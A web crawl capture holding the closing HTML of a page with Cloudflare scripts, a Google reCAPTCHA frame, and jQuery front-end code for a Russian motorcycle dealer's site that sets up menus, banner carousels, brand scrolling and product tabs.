        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="omt8yuHb-1jVH_-xhBv1YA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769449068679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/js/site.js?14081163189566
body_size: 2261
content:
$(document).ready(function () {

top_menu_setup();
banners_setup();
 jQuery('#banners_mini').jcarousel({
        wrap: 'circular',
		scroll:2
    });
tabs_setup();
window.onload=function(){	
 brands_line_setup();
 colomn_height_setup();
 middle_menu_setup();
 
 if(typeof hs !== 'undefined') {
            hs.graphicsDir = '/bitrix/templates/intermoto/js/highslide/graphics/';
            hs.outlineType = 'rounded-white';
            hs.wrapperClassName = 'draggable-header';
            hs.showCredits = false;
			hs.transitions = ['expand', 'crossfade'];
            hs.align = 'center';
			hs.addSlideshow({

				slideshowGroup: 'galereya',
				interval: 5000,
				repeat: false,
				useControls: true,
				fixedControls: false,
				autoplay:true,
				overlayOptions: {
					opacity: .75,
					position: 'top right',
					hideOnMouseOut: false,
					offsetY: -21,
					offsetX: 3
				}
		
			});
			
  }
  
  var tmpImg = new Array();
        $('.tab_content .mod img').each(function (index) {
            tmpImg[index] = new Image();
            tmpImg[index].src = $(this).attr("bigsrc");
        });
 
}


});

function top_menu_setup()
{
	
 var top_menu_item=$(".top_menu > div > ul > li");
 
 
 top_menu_item.each(function() {
  if($(this).find("ul").size()>1)
   $(this).addClass("drop");
   
  if($(this).find("ul").size()==1)
   $(this).addClass("drop_smoll");
      
 });
 
 $(".top_menu > div > ul > li:last").addClass('last');
 
 top_menu_item.find("ul").hide();
 top_menu_item.hover(
              
			  function(){
				  $(this).find("ul").slideDown();
				  },
			  function(){
				  $(this).find("ul").hide();
				  }
			  
			  );
}

function banners_setup() {
	
	$(".banners").append('<div id="go_next"></div><div id="go_prev"></div><ul id="navi"></ul>');
	
    $(".banners > div.ban_body").css({"z-index": 1, "opacity": 0});
    $(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 1000).addClass('active');
		
    var b_index = 0;
    var b_size = $(".banners > div.ban_body").size() - 1;
	var intervalID;
	
	$(".banners > div.ban_body").each(function (index) {
         $(".banners #navi").append('<li></li>');
    });
    $(".banners #navi li").eq(0).addClass('active');

	$(".banners #navi li").click(function(){
		show_banner_by_index($(this).index());
	});
	
	$(".banners #go_next").click(function(){
		var index= b_index+1;
		if(index==b_size+1)
		 index=0;
		show_banner_by_index(index);
	});
	
	$(".banners #go_prev").click(function(){
		var index= b_index-1;
		if(index==-1)
		 index=b_size;
		 show_banner_by_index(index);
	});
		
	play_banners();
	
	
   
    function show_banner_by_index(index)
	 {
	    clearInterval(intervalID);
		b_index=index;
		$(".banners #navi li").removeClass("active");
		$(".banners #navi li").eq(index).addClass("active");
		
		$(".banners > div.ban_body").stop();
		$(".banners > div.ban_body").each(function() {
            if(!$(this).hasClass("active"))
			 $(this).css({"opacity": 0});
        });
		
		
		var banner_activ=$(".banners > div.ban_body.active");
		$(".banners > div.ban_body.active").css({"z-index": 1});
		
		$(".banners > div.ban_body").eq(b_index).css({"z-index": 2, "opacity": 0}).animate({opacity:1}, 2000, function () {
				banner_activ.css({"opacity": 0});
				play_banners();	
			});
		$(".banners > div.ban_body.active").removeClass("active");
		$(".banners > div.ban_body").eq(b_index).addClass("active");		 
	 }
	
   
    function play_banners()
	{
		intervalID=setInterval(function () {
	
			if (b_index == b_size) {
				$(".banners > div.ban_body").eq(b_size).css({"z-index": 1});
				$(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_size).css({"opacity": 0});
					b_index = 0;
				});
	           
			  $(".banners > div.ban_body.active").removeClass("active");
		      $(".banners > div.ban_body").eq(0).addClass("active");	
			  $(".banners #navi li").removeClass("active").eq(0).addClass('active');
	
			}
			else {
				$(".banners > div.ban_body").eq(b_index).css({"z-index": 1});
				$(".banners > div.ban_body").eq(b_index + 1).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_index).css({"opacity": 0});
					b_index++;
				});
			
			   $(".banners > div.ban_body.active").removeClass("active");
		       $(".banners > div.ban_body").eq(b_index+1).addClass("active");	
		       $(".banners #navi li").removeClass("active").eq(b_index+1).addClass('active'); 	
			}
	      
	
		}, 6000);
	}

    
}


function brands_line_setup() {

    timoutID = 0;

    brands_line_width = $(".brands_line").width(); //----Ширина видимой части

    line = $(".brands div.line"); //---Полоса прокрутки
    line_width = line.width();	 //---Ширина полосы прокрутки
    line.append(line.html());   //---Дублируем содержимое полосы прокрутки
   // $(".brands div.line a").append("&nbsp;")

    function go_right() {
        line.css({"left": line.position().left - 4 + "px"});

        if (line.position().left < -1 * (line_width * 2 - brands_line_width)) {
            line.css({"left": -1 * (line_width - brands_line_width)});
        }
    }

    function go_left() {
        if (line.position().left < 0) {
            line.css({"left": line.position().left + 4});
        }
        else {
            line.css({"left": -line_width});
        }
    }

    function stop_s() {
        clearInterval(timoutID);
    }

    $(".brands div.right_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_right, 20);
        });

    $(".brands div.right_str").mouseleave(
        function () {
            stop_s();
        });

    $(".brands div.left_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_left, 20);
        });

    $(".brands div.left_str").mouseleave(
        function () {
            stop_s();
        });
}

function colomn_height_setup()
{
	var left_colomn_height=$(".left_colomn").height();
	var center_colomn_height=$(".center_colomn").height();
	var right_colomn_height=$(".right_colomn").height();
	
	var maxheight=Math.max(left_colomn_height, center_colomn_height,right_colomn_height) ;
	
	$("#contacts").height($("#contacts").height()+maxheight-left_colomn_height);
	$("#right_news").height($("#right_news").height()+maxheight-right_colomn_height);
	
    $(".block.prod_full").css({"min-height":(maxheight-$(".block.prod_full").height())+$(".block.prod_full").height()-18});

}

function middle_menu_setup()
{
	var menu_width=700;
	var margin_right=3;
	var menu_count=$(".middle_menu a").size();
	
	var menu_element_width=Math.floor((menu_width-margin_right*(menu_count-1))/menu_count);
	var menu_last_element_width=menu_element_width+(menu_width-menu_element_width*menu_count-margin_right*(menu_count-1));
		
	
	$(".middle_menu a").width(menu_element_width);
	$(".middle_menu a").eq(menu_count-1).width(menu_last_element_width);
} 

function tabs_setup()
{
	$(".tab_content li").hide();
	$(".tab_content li").eq(0).show();
	
	$(".tab_name li").eq(0).addClass("active");
	$(".tab_name li").click(function(){
		
		var index=$(this).index(".tab_name li");
		$(".tab_name li").removeClass("active");
		$(".tab_name li").eq(index).addClass("active");
		$(".tab_content li").hide();
	    $(".tab_content li").eq(index).show();
	});
	
	//---Вкладка тех-характеристик, делаем зебру---//
    var chetchik = 0;
    $(".tab_content > li.ttx tr").each(function (index) {

        if ($(this).find("td").attr("colspan") == "2")
            chetchik = 0;


        if (chetchik != 0 && chetchik % 2 == 0) {
            $(this).addClass("zebra");
        }
        chetchik++;

    });
	
	//--Меняем картинку для модификации---//
	$(".tab_content > li.mod td.name a").click(function(){
		var new_src=$(this).parent().prev().find("img").attr("mediumsrc");
		var new_srcbig=$(this).parent().prev().find("img").attr("bigsrc");
		
		$(".prod_full > div.foto img").attr("src",new_src);
		$(".prod_full > div.foto a").attr("href",new_srcbig);
		$(".tab_content > li.mod td.name a").removeClass('active');
		$(this).addClass('active');
		
		$(".full_descr h1").text($(this).text());
		$(".full_descr .cost").text("от "+$(this).attr("cost"));
		$(".full_descr .f_d").prepend("<p>"+$(this).next().html()+"</p>"); 
		 colomn_height_setup();
			
		return false;
	});
	
	$(".tab_content > li.mod img").click(function(){
	 $(this).parent().parent().find("td.name a").click();		
	});
	
	$(".tab_content > li.mod td.name a").mouseenter(function(){
	  		
	  if($(this).next().text().replace(" ","")!="")
	   {
		 var pos_left=$(this).offset().left;
		 var pos_top=$(this).offset().top+$(this).height()+3;
		 var clon_compl=$(this).next().clone();
		 clon_compl.addClass("clon_compl");
		 $("body").append(clon_compl);
		 $(".clon_compl").css({"left":pos_left,"top":pos_top}).slideToggle(200);
	  }
	});
	
	$(".tab_content > li.mod td.name a").mouseleave(function(){
	$(".clon_compl").remove();
	});
	
}